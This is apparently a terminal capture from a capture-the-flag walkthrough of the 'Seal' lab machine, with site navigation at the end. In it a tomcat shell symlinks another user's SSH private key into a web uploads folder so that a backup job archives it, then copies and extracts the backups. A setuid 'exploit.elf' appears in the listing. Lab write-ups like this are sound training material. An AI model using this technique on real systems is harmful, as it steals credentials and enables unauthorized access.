 tomcat@seal:/tmp$ mkdir keys
mkdir keys
tomcat@seal:/tmp$ ln -s /home/luis/.ssh/id_rsa /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads/id_rsa
<tomcat9/webapps/ROOT/admin/dashboard/uploads/id_rsa
tomcat@seal:/tmp$ cp /opt/backups/archives/backup-* /tmp/
cp /opt/backups/archives/backup-* /tmp/
tomcat@seal:/tmp$ ls -la
ls -la
total 1808
drwxrwxrwt  5 root   root     4096 May 23 16:27 .
drwxr-xr-x 20 root   root     4096 Jul 26  2021 ..
-rw-r-----  1 tomcat tomcat 606053 May 23 16:27 backup-2025-05-23-16:25:32.gz
-rw-r-----  1 tomcat tomcat 606053 May 23 16:27 backup-2025-05-23-16:26:33.gz
-rw-r-----  1 tomcat tomcat 608924 May 23 16:27 backup-2025-05-23-16:27:32.gz
-rwsrwxrwx  1 tomcat tomcat    179 May 23 14:30 exploit.elf
drwxr-x---  2 tomcat tomcat   4096 May 23 12:55 hsperfdata_tomcat
drwxr-x---  2 tomcat tomcat   4096 May 23 16:27 keys
drwxr-x---  3 tomcat tomcat   4096 May 23 15:43 test
-rwxr-x---  1 tomcat tomcat    290 May 23 15:22 test.sh
tomcat@seal:/tmp$ tar -xf './backup-2025-05-23-16:27:32.gz' -C /tmp/keys/
tar -xf './backup-2025-05-23-16:27:32.gz' -C /tmp/keys/
tomcat@seal:/tmp$ ls -la
ls -la
total 1808
drwxrwxrwt  5 root   root     4096 May 23 16:27 .
drwxr-xr-x 20 root   root     4096 Jul 26  2021 ..
-rw-r-----  1 tomcat tomcat 606053 May 23 16:27 backup-2025-05-23-16:25:32.gz
-rw-r-----  1 tomcat tomcat 606053 May 23 16:27 backup-2025-05-23-16:26:33.gz
-rw-r-----  1 tomcat tomcat 608924 May 23 16:27 backup-2025-05-23-16:27:32.gz
-rwsrwxrwx  1 tomcat tomcat    179 May 23 14:30 exploit.elf
drwxr-x---  2 tomcat tomcat   4096 May 23 12:55 hsperfdata_tomcat
drwxr-x---  3 tomcat tomcat   4096 May 23 16:28 keys
drwxr-x---  3 tomcat tomcat   4096 May 23 15:43 test
-rwxr-x---  1 tomcat tomcat    290 May 23 15:22 test.sh
Seal
Medium
Play Machine
Machine Info
Walkthroughs
Adventure Mode
Guided Mode